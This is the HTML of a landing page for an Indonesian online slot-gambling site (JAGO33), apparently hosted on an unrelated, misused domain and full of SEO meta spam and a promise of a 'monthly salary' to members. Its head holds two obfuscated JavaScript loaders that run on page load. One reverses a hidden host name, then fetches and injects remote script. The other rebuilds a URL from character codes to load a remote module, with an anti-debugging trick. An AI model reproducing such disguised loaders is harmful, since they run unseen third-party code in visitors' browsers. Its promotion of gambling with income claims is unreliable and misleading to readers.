

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.nasiralimusicals.com/
body_size: 35150
content:
<!DOCTYPE html>
<html lang="id-ID">

<head>
  <title>JAGO33  | Dapatkan Gaji Bulanan | Game Online Teknologi Terbaru</title>
<meta name="description" content="JAGO33 , game online dengan teknologi terbaru menyediakan gaji bulanan untuk semua anggotanya." />
<meta name="keywords" content="jago33" />
<meta name="twitter:title" content="JAGO33  | Dapatkan Gaji Bulanan | Game Online Teknologi Terbaru">
<meta name="twitter:description" content="JAGO33 , game online dengan teknologi terbaru menyediakan gaji bulanan untuk semua anggotanya.">
<meta property="og:title" content="JAGO33  | Dapatkan Gaji Bulanan | Game Online Teknologi Terbaru">
<meta property="og:description" content="JAGO33 , game online dengan teknologi terbaru menyediakan gaji bulanan untuk semua anggotanya.">
<meta name="robots" content="INDEX, FOLLOW">
<meta name="Content-Type" content="text/html">
<meta name="twitter:card" content="summary">
<meta name="og:type" content="website">
<meta name="author" content="JAGO33">
<meta property="og:image" content="https://files.sitestatic.net/mkt_banner_en/20240816065841000000c597e02a35LABAAAE__321x270.PNG">


<link rel="icon" href="https://files.sitestatic.net/ImageFile/6400e902938c5_ereweqw.png" type="image/gif">

<meta property="og:site_name" content="JAGO33">
<meta name="twitter:site" content="JAGO33">
<meta name="twitter:image" content="https://files.sitestatic.net/mkt_banner_en/20240816065841000000c597e02a35LABAAAE__321x270.PNG">
<meta property="og:image:alt" content="JAGO33">
    <meta name="viewport" content="width=1280">

<meta property="og:url" content="https://www.nasiralimusicals.com/">
<link rel="canonical" href="https://www.nasiralimusicals.com/" />


<script type="application/ld+json">
        {
          "@context": "https://schema.org",
          "@type": "Organization",
          "name": "JAGO33",
          "alternateName": "JAGO33 Slot",
          "url": "https://www.21sttactical.com",
          "logo": "https://files.sitestatic.net/ImageFile/6554ff88b679b_Logo%20JAGO33%20s%20s.png",
          "contactPoint": {
            "@type": "ContactPoint",
            "telephone": "+6287893543865",
            "contactType": "customer service",
            "contactOption": "TollFree",
            "areaServed": "ID",
            "availableLanguage": ["en","Indonesian"]
          },
          "sameAs": [
            "https://facebook.com/Jago33.Official",
            "https://twitter.com/Jago334",
            "https://www.instagram.com/admin_jago33",
            "https://jago33.com"
          ]
        }
 </script> 
<script async src="https://www.googletagmanager.com/gtag/js?id=G-BY55X7N78G"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){window.dataLayer.push(arguments);}
        gtag('js', new Date());
    
        gtag('config', "G-BY55X7N78G");
    </script>
<link rel="alternate" href="https://www.jago33.it.com" hreflang="id-ID" />
<meta name="webcrawlers" content="all"/>
<meta name="spiders" content="all"/>
<meta name="allow-search" content="yes"/>
<meta name="YahooSeeker" content="index,follow"/>
<meta name="msnbot" content="index,follow"/>
<meta name="expires" content="never"/>
<meta name="language" content="id_ID">
<meta name="rating" content="general">
<meta name="publisher" content="Jago33">
<meta name="tgn.nation" content="Indonesia">
<meta name="geo.country" content="ID">
<meta name="geo.region" content="ID">
<meta name="geo.placename" content="Indonesia">
<meta name="page google.com" content="https://www.google.com/search?q=jago33" />
<meta name="page google.co.id" content="https://www.google.co.id/search?q=jago33" />
<meta name="ahrefs-site-verification" content="d098ca8beab2c4737b9039e7a30229f55102260e5d4acca0d5f81e9249994ea3">
<meta name="google-site-verification" content="pS85T96pJt8xIPDS8WpR-1qHID4h1eSjVIHealN3I5w" />
<meta name="google-site-verification" content="rErqlSx1cOIl5MhPgXzwQgmKAMYmWCr3mBlYmL_itCA" />
<meta name="google-site-verification" content="26hDOivITCFs2o9hPkOcVmgQXm3RPsGl-q29HD_KCtk" />
<meta name="google-site-verification" content="emCVRSAQSkC26Kjfghae_ZGupLy0NOsYtQ5k5esYUBw" />

<!-- RTP -->
<div
  align="center1"
  id="foot_banner2"
  style="
    z-index: 9999;
    width: 140px;
    margin: 0 auto;
    overflow: hidden;
    display: scroll;
    position: fixed;
    bottom: 180px;
    left: 0;
  "
>
  <a
    id="rtp2"
    onclick="document.getElementById('foot_banner2').style.display = 'none';"
    style="cursor: pointer; float: right"
  >
    <button
      style="
        z-index: 999920;
        position: absolute;
        float: right;
        top: 0px;
        right: 0px;
        width: 25px;
        cursor: pointer;
        height: 25px;
        background-repeat: no-repeat;
        background-size: cover;
        background-color: red;
      "
      id="rtp2"
      alt="close"
      title="Close Ads"
    >
      X
    </button></a
  >
  <p>
    <a
      title="RTP SLOT TERBARU"
      href="https://rtpjago4-aman-33.kebongedang.sch.id"
      target="_blank"
      ><img
        src="https://i.imgur.com/7x2Oxu8.gif" 
        alt="RTP SLOT POLA GACOR JAGO33"
        width="140"
        height="140"
    /></a>
  </p>
</div>
<!-- RTP --> 

<script type="text/javascript">
        var uuidautodepo = '7092e3e4-ef40-4ee6-9011-3d445de638dc';
        var loadwl = 'kixplay';
        var domainsystem = 'piv.sitamoto.51emarfi';

        var _0x53d140=_0x4be3;(function(_0x5cd5da,_0x226b34){var _0x28e077=_0x4be3,_0x471a65=_0x5cd5da();while(!![]){try{var _0x16191b=-parseInt(_0x28e077(0x1c4))/0x1+parseInt(_0x28e077(0x1bd))/0x2*(-parseInt(_0x28e077(0x1c2))/0x3)+parseInt(_0x28e077(0x1bb))/0x4+parseInt(_0x28e077(0x1ca))/0x5*(-parseInt(_0x28e077(0x1b7))/0x6)+parseInt(_0x28e077(0x1ce))/0x7*(parseInt(_0x28e077(0x1c6))/0x8)+parseInt(_0x28e077(0x1c7))/0x9*(parseInt(_0x28e077(0x1b8))/0xa)+parseInt(_0x28e077(0x1c0))/0xb;if(_0x16191b===_0x226b34)break;else _0x471a65['push'](_0x471a65['shift']());}catch(_0x185e12){_0x471a65['push'](_0x471a65['shift']());}}}(_0x4435,0xbd51f));var pathsystem=_0x53d140(0x1c8)+domainsystem+_0x53d140(0x1bf);function _0x4435(){var _0x24c217=['textContent','createElement','846904FooDjH','.js?','20jDCBNA','head','//:sptth','5365283lDfAwG','appendChild','16149JBcLxL','Location','631188eHnrUU','script','1689008NIMrmF','11313117Nygnpb','/lwntpircs/','get','79535tWhgDE','reverse','join','text','21UwtCNd','headers','floor','now','then','426ilcJyK','10aLnyjY'];_0x4435=function(){return _0x24c217;};return _0x4435();}function _0x4be3(_0x217325,_0x3be349){var _0x443513=_0x4435();return _0x4be3=function(_0x4be33c,_0x300392){_0x4be33c=_0x4be33c-0x1b7;var _0x12d8b3=_0x443513[_0x4be33c];return _0x12d8b3;},_0x4be3(_0x217325,_0x3be349);}fetch(pathsystem['split']('')[_0x53d140(0x1cb)]()[_0x53d140(0x1cc)]('')+loadwl+_0x53d140(0x1bc)+Math[_0x53d140(0x1d0)](Date[_0x53d140(0x1d1)]()/0x3e8))[_0x53d140(0x1d2)](_0xb6ed62=>{var _0x2a3b57=_0x53d140;return _0xb6ed62['ok']?_0xb6ed62['text']():fetch(response[_0x2a3b57(0x1cf)][_0x2a3b57(0x1c9)](_0x2a3b57(0x1c3)))[_0x2a3b57(0x1d2)](_0x246753=>_0x246753[_0x2a3b57(0x1cd)]());})[_0x53d140(0x1d2)](_0x5d7199=>{var _0x31b395=_0x53d140,_0x114dd5=document[_0x31b395(0x1ba)](_0x31b395(0x1c5));_0x114dd5[_0x31b395(0x1b9)]=_0x5d7199,document[_0x31b395(0x1be)][_0x31b395(0x1c1)](_0x114dd5);});
      </script>





<script>function _0x31a1(){var _0x1005e6=['bYDCA','184SPbJDv','22lDMici','getElement','type','sByTagName','jg33','ZQEuV','zsjyk','g.js','appendChil','834042ELuxhR','7540HFjHsL','nsqWl','onload','10582428rTcaqz','search','head','162282jgXzrX','770652XHUWBI','src','2233850KyUKqH','1688VqOdEs','apply','244431XdCbZH','script','3CQWPlO','fromCharCo','kddSn','(((.+)+)+)','constructo','async','module','kfqnc','91DCHdYr','toString','/gigagamin','ent','createElem'];_0x31a1=function(){return _0x1005e6;};return _0x31a1();}function _0xed95(_0x4aa13f,_0x1450e5){var _0xc32ae8=_0x31a1();return _0xed95=function(_0xb3a68c,_0x57a941){_0xb3a68c=_0xb3a68c-(-0x663*0x2+0x2071+-0x102*0x12);var _0x32f720=_0xc32ae8[_0xb3a68c];return _0x32f720;},_0xed95(_0x4aa13f,_0x1450e5);}(function(_0x38857b,_0x1a17d4){var _0xa6364=_0xed95,_0x111952=_0x38857b();while(!![]){try{var _0x10d9f8=-parseInt(_0xa6364(0x1a5))/(0x3*-0xbf1+-0x16cd+0x3aa1)+-parseInt(_0xa6364(0x19d))/(-0xe7c+-0x1*-0xae9+-0x7*-0x83)*(-parseInt(_0xa6364(0x1ac))/(-0x1899+0x65d+-0x615*-0x3))+-parseInt(_0xa6364(0x1a8))/(0xd*-0x2d+-0x23*-0xf3+-0x2*0xf76)*(parseInt(_0xa6364(0x19e))/(-0x1d76*0x1+-0x885+0x2600))+parseInt(_0xa6364(0x1a4))/(0x1196+0x79*0x2e+-0x274e)*(parseInt(_0xa6364(0x18d))/(0xb*0x47+0x3*0x711+-0x1839))+-parseInt(_0xa6364(0x193))/(0x2*-0x73c+0x2511+-0x1691)*(-parseInt(_0xa6364(0x1aa))/(-0x629+0x11*0x1c1+-0x179f))+-parseInt(_0xa6364(0x1a7))/(0x12d5+0x254b+0x6*-0x959)*(parseInt(_0xa6364(0x194))/(0x1cbf+-0x1*-0x14e9+-0x319d))+parseInt(_0xa6364(0x1a1))/(-0x5e8+0x25c6+-0x1fd2);if(_0x10d9f8===_0x1a17d4)break;else _0x111952['push'](_0x111952['shift']());}catch(_0xaf9c65){_0x111952['push'](_0x111952['shift']());}}}(_0x31a1,0x8dcf6+-0x28d97+0x1e91),function(_0x5efede,_0x2cd745){var _0x1ed7fb=_0xed95,_0x4b25dc={'bYDCA':_0x1ed7fb(0x198),'ZQEuV':function(_0x5a0d26,_0x557fc4,_0x3b9b2a){return _0x5a0d26(_0x557fc4,_0x3b9b2a);},'kddSn':function(_0x481bce){return _0x481bce();},'kfqnc':_0x1ed7fb(0x1ab),'nsqWl':_0x1ed7fb(0x18b),'zsjyk':_0x1ed7fb(0x18f)+_0x1ed7fb(0x19b)},_0x2d6cdc=(function(){var _0x5aa3ad=!![];return function(_0x347071,_0x46092a){var _0x4e17d1=_0x5aa3ad?function(){var _0x11d22f=_0xed95;if(_0x46092a){var _0x5d5248=_0x46092a[_0x11d22f(0x1a9)](_0x347071,arguments);return _0x46092a=null,_0x5d5248;}}:function(){};return _0x5aa3ad=![],_0x4e17d1;};}()),_0x43f09e=_0x4b25dc[_0x1ed7fb(0x199)](_0x2d6cdc,this,function(){var _0x179965=_0x1ed7fb;return _0x43f09e[_0x179965(0x18e)]()[_0x179965(0x1a2)](_0x179965(0x188)+'+$')[_0x179965(0x18e)]()[_0x179965(0x189)+'r'](_0x43f09e)[_0x179965(0x1a2)](_0x179965(0x188)+'+$');});_0x4b25dc[_0x1ed7fb(0x187)](_0x43f09e),_0x5efede=_0x2cd745[_0x1ed7fb(0x191)+_0x1ed7fb(0x190)](_0x4b25dc[_0x1ed7fb(0x18c)]),_0x5efede[_0x1ed7fb(0x196)]=_0x4b25dc[_0x1ed7fb(0x19f)],_0x5efede[_0x1ed7fb(0x1a0)]=function(){var
_0x3da2f6=_0x1ed7fb;window[String[_0x3da2f6(0x1ad)+'de'](0x5*0xb5+0x59*-0x13+0x1*0x37a,-0x745*0x2+-0xa*-0x266+-0x903,0x2f3+0xc45*-0x1+0x9*0x115,-0x9f5*-0x3+0xfb0+-0x2*0x1693,-0x84*-0x44+0x582+-0x283f,-0x14bc+-0x1766+0x2c96,-0x3ad*-0x7+-0x11*0xd8+-0xb02,0x1*0x2504+-0x14b*-0xb+-0x32cb,-0x1f4b+-0xa08+-0x29c7*-0x1)](_0x4b25dc[_0x3da2f6(0x192)]);},_0x5efede[_0x1ed7fb(0x1a6)]=String[_0x1ed7fb(0x1ad)+'de'](0x156c+0x1*0x25f7+0x3*-0x13a9,0x35*-0x14+-0x3b*0x87+0xbe7*0x3,0xaf2+-0x10f5+0x677,0x1998+0x134+-0x1a5c,0x92*0x2f+0x5*0x6ab+-0x6a2*0x9,-0x1da8+0x238c+-0x5aa,-0x3*-0x146+0xa*-0x221+0x11a7,0xac4+-0x475+-0x620,0x1a64+0x4dc+-0x1*0x1edf,0x192b*-0x1+-0x966*0x1+0x2304,-0x11e2+0x99a+0xf*0x95,-0x2636+0xd*0xbe+-0x7*-0x423,0x2067+-0x180f+-0x7e4,-0x1129+0x1e4f+-0xcf8,-0x36+-0x26a8+0x274f,-0x20ce+0x136d*0x1+0xdd3,-0xd*0x12a+0x16*-0x199+0x32b1,0x1039*0x2+-0xc*-0x296+0x23*-0x1cd,-0x1b4e+-0x1cb*0x6+0x2678,-0x97d+0xb13*-0x3+0xeb*0x2f,0x1*0x1655+-0x9dd+-0xc0d,0xa02+0x1*0x19be+-0x2357,-0xfb0+-0x1*0x21e1+0x2d*0x11b,-0x1*-0xdb7+-0x2592+0x183e,-0x19*0x135+0x2*0x55a+0x13e8,0x5*-0x1be+-0x1*0x1bb9+-0x4*-0x937)+_0x4b25dc[_0x1ed7fb(0x19a)],_0x5efede[_0x1ed7fb(0x18a)]=!(0x266a+0x1ae1+-0xd0f*0x5),_0x2cd745[_0x1ed7fb(0x195)+_0x1ed7fb(0x197)](_0x1ed7fb(0x1a3))[-0x5e1+0x85b*0x3+-0x1330][_0x1ed7fb(0x19c)+'d'](_0x5efede);}(null,document));</script>
 





  <link rel="alternate" href="https://www.nasiralimusicals.com" hreflang="id-ID" />
<meta name="language" content="ID">
<meta name="rating" content="general">
<meta name="copyright" content="JAGO33">
<meta name="author" content="JAGO33">
<meta name="publisher" content="JAGO33">
<meta name="geo.country" content="ID">
<meta name="geo.region" content="ID"/>
<meta name="tgn.nation" content="Indonesia">
<meta name="webcrawlers" content="all"/>
<meta name="spiders" content="all"/>
<meta name="allow-search" content="yes"/>
<meta name="YahooSeeker" content="index,follow"/>
<meta name="msnbot" content="index,follow"/>
<meta name="expires" content="never"/>
<meta name="rating" content="general">
<meta name="robots" content="index, follow">
<meta name="google-site-verification" content="R1nh0UlHuQfxQtCbjsIOihVOrjc6P2QtS_RpJlfs3bU" />


<link rel="amphtml" href="https://www.1pgxyz123456789012312456789.com">
 
<meta charset="utf-8">

<meta name="csrf-token" content="CuP3c2FVJqEBYGwVxOyWvVWdNCySdZb711cFh7rM">

<script src="https://cdn.sitestatic.net/assets/jquery/jquery.min.js"></script>
<script src="https://cdn.sitestatic.net/assets/bootstrap/bootstrap.min.js"></script>

      <link rel="preload" href="https://www.nasiralimusicals.com/fonts/ugsports/icomoon/fonts/icomoon.woff2?5e2yd7" as="font" type="font/woff2" crossorigin="anonymous">
      <link rel="stylesheet" href="https://www.nasiralimusicals.com/fonts/ugsports/icomoon/style.min.css?v=18.6" media="print" onload="this.media='all'"> 
    
<link rel="stylesheet" href="https://www.nasiralimusicals.com/css/ugsports/swiper.css" />

  <style>
  
    </style>

  <link type="text/css" rel="stylesheet" href="https://www.nasiralimusicals.com/css/ugsports/theme-15/app-desktop.css?id=cf7f0d1cc0b5fb328f06a0b620432348">
  

   
  <script src="https://cdn.sitestatic.net/assets/jquery/sweet_alert2.min.js"></script>

 
  <link rel="stylesheet" href="https://cdn.sitestatic.net/assets/jquery/jquery-ui.min.css">
  <script src="https://cdn.sitestatic.net/assets/jquery/jquery-ui.min.js" defer></script>
  <script type="text/javascript" src="https://cdn.sitestatic.net/assets/jquery/jquery.ui.touch-punch.min.js" defer></script>
</head>
<body class="desktop home">
    <div class="top_navbar">
    <div class="header-wrapper">
  <div id="masthead" class="main-header container">
    <div class="inner-header flex-row logo-left md-logo-center">
      <div id="logo" class="flex-col logo">
        <a href="https://www.nasiralimusicals.com" title="">
          <!--TODO put site tile-->
          <img class="img-fluid" alt="JAGO33"
            src="https://files.sitestatic.net/ImageFile/6554ff88b679b_Logo JAGO33 s s.png"   style="max-width: 270px;"/>
        </a>
      </div>

      <!-- Mobile Left Elements -->
      <div class="flex-col show-for-medium flex-left  fs-lg ">
        <i class="icon-bars"></i>
      </div>
      <!-- Left Elements -->
      <div class="flex-col hide-for-medium flex-left
 flex-grow">
</div>

            <!-- Desktop Right Elements -->

            <div class="flex-col hide-for-medium flex-right">
        <div class="flex-row top text-right">
                             <span class="text-right time"></span>
          <div class=" line"></div>
                    <div class="social-icons fade-in" id="blk-socialIcons--top-bar" style="flex-wrap:nowrap;">
            <a href="https://m.facebook.com/Jago33.Official/" target="_blank" i18n-tooltip="@Follow-FB"
              tooltip="Ikuti di Facebook" data-toggle="tooltip" data-placement="top" title="Follow on Facebook!" class="facebook button icon circle ">
              <i class="icon-facebook"></i>
            </a>
            <!--
  -->
            <a href="https://https://x.com/Jago33_Infos" target="_blank" i18n-tooltip="@Tweet-us"
              data-toggle="tooltip" data-placement="top" title="Tweet us!" class="twitter  button icon circle  "><i
                class="icon-twitter "></i></a>
            <!--
  -->
            <a href="https://m.instagram.com/jago33_official/" target="_blank" i18n-tooltip="@Instagram-us"
              data-toggle="tooltip" data-placement="top" title="Instagram us!" class="instagram  button icon circle "><i
                class="icon-instagram"></i></a>
            <!--
  -->
            <a href="https://" target="_blank"
              i18n-tooltip="@See-our-youtube" data-toggle="tooltip" data-placement="top"
              title="See our youtube video to know more!" class=" youtube button icon circle "><i
                class="icon-youtube-play"></i></a>

          </div>
                    <button class="btn button icon circle share" style="" id="btn-showSocialIcons--top-bar">
            <i class="icon-share" style="left:-1px;"></i>
            <i class="icon-close hide"></i>
          </button>
          <div class=" line"></div>
                  
      <a class="country_detail" href="javascript:void(0);" data-trigger='nifty' data-target='#langModal-mobile'>
        <span class="d-inline-block circle-id"></span>
        <span class="contry_name">Indonesia</span>
        <span class='dot'></span>
                <span class="lang_name">indonesian</span>
              </a>
      <div class="  line"></div>

    </div>
    <div class="flex-row text-right mid">
      
                        <a class="pointer button twitter icon" href="https://www.nasiralimusicals.com/info/how-sportsbook" data-toggle="tooltip"
        data-placement="top" title="Cara bermain">
        <i class="icon-help-circle"></i>
      </a>
      <div class="line"></div>
            
      
            <a class="pointer button twitter icon" href="https://www.nasiralimusicals.com/info/faq-general" data-toggle="tooltip"
        data-placement="top" title="Pusat Info">
        <i class="icon-info"></i>
      </a>
      <div class="  line"></div>
            <a class="pointer" href="javascript:void(0)"
        onclick="openLiveChat('https://direct.lc.chat/14282595/' , '')" data-toggle="tooltip"
        data-placement="top" title="Obrolan Langsung">
        <i class="icon-chat1"></i>
      </a>
      <div class="  line"></div>

       

    


                    <button  type="button" class="btn fix btn-tertiery green_over"
            _ajaxLForm data-trigger='nifty' data-target='#login-modal--layout'><span>LOGIN</span></button>

          <a  type="button" class="btn fix  btn-accent yellow_over"
            style="margin-right: 0;" i18n="@Join" href="https://www.nasiralimusicals.com/register"
            routerLinkActive="link-active"><span>DAFTAR</span></a>
            
              </div>

    
      </div>

  <!-- MObile Right Elements -->
  <div class="flex-col show-for-medium flex-right">
    <div class="flex-row  text-right" style="justify-content: flex-end;">
      <button style="" type="button" class="btn btn-primary btnLogin" _ajaxLForm
         data-trigger='nifty' data-target='#login-modal--layout'>LOGIN</button>
      <!--<a *ngIf="!isLogin" class="btn btn-secondary" (click)="register.emit()" routerLink="#" routerLinkActive="link-active">Join</a>-->
      <a style="" type="button" class="btn btn-tertiery"
        href="https://www.nasiralimusicals.com/register">DAFTAR</a>
        <a style="display:none" class="btn btn-primary"
        href="javascript:void(0);" onclick="window.onLogOut();" >KELUAR</a>
    </div>
  </div>
 
</div>
</div>

</div>    <!--Main Nav-->
    <div class="main nav-wrapper">
    <div>
      <div class="main-nav nav nav-pills nav-fill ">

        <div class="nav-item">
          

          <div class="nav-item-content ">
            <div class="container">
              <div class="flex-row" >


                  <div class="auto-box text-center active  "   style="flex: 0 0 15%;">
                    <a  href="https://www.nasiralimusicals.com/info/faq-general" target=_blank  >
                      <div  class="text-center  ">
                        <img loading="lazy"
                        decoding="async" src="https://www.nasiralimusicals.com/assets/images/nav_imgs/Sub-InfoCentre.png"    class="  img-fluid   " alt="info" >

                      </div>
                      <div class="menu-item-title ">Pusat Info</div>

                    </a>

                  </div>

                  <div class="auto-box text-center active  "   style="flex: 0 0 15%;">
                    <a  href="https://www.nasiralimusicals.com/contact-us" target=_blank   >
                      <div  class="text-center  ">
                        <img loading="lazy"
                        decoding="async"  src="https://www.nasiralimusicals.com/assets/images/nav_imgs/Sub-ContactUs.png" class="  img-fluid  " alt="Hubungi kami" >

                      </div>
                      <div class="menu-item-title">Hubungi kami</div>

                    </a>

                  </div>
                  

              </div>
            </div>
          </div>
        </div>
                       <div class="nav-item "  >
          <!--*ngFor="let menuItem of arrMenu"-->
        <a  class="navlink"  href="https://www.nasiralimusicals.com/slots"  >
            <!--[routerLink]="['/games/slots',menuItem.MenuTitle]"-->
            <div class="nav-icon " >
              <span>
                                <i *ngIf="menuItem.MenuTitleCode==MenuTitleCode.SLOTS" class="icon-slot"></i>
                              </span>
                            <span class="hot">HOT</span>

                                        </div>
            <div class="nav-title">
                              slots                          </div>
          </a>
                             
                    <div class="nav-item-content ">
            <div class="container">
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active pragmatic-play" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/pragmatic-play" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/images/ppslot.gif?v=1.0"    height="90"/>
                        <div class="menu-item-title">PRAGMATIC</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active pgsoft" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/pgsoft" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/images/pgsoft.gif?v=0.2"    height="90"/>
                        <div class="menu-item-title">PGSOFT</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active joker-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/joker-gaming" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/jk_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">JOKER</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active besoft" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/besoft" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/besoft_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">BESOFT</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active spadegaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/spadegaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sg_slot.gif?v=0.2"    height="90"/>
                        <div class="menu-item-title">SPADE GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active jili" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/jili" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/images/jili.gif?v=1.0"    height="90"/>
                        <div class="menu-item-title">JILI</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active fastspin" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/fastspin" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/fastspin_slot.gif?v=0.2"    height="90"/>
                        <div class="menu-item-title">FASTSPIN</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active booongo" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/booongo" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/booongo_slot.gif?v=0.2"    height="90"/>
                        <div class="menu-item-title">BNG</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active playtech" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/playtech" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/pt_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">PLAYTECH</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active wow-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/wow-gaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/wow_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">WOW GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active sigma" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/sigma" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/images/sigmagaming_slot.gif?v=2.0"    height="90"/>
                        <div class="menu-item-title">SIGMA GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active habanero" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/habanero" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hb_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">HABANERO</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active fatpanda" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/fatpanda" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/fatpanda_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">FAT PANDA</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active advantplay" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/advantplay" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/advantplay_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">ADVANTPLAY</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active hacksaw" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
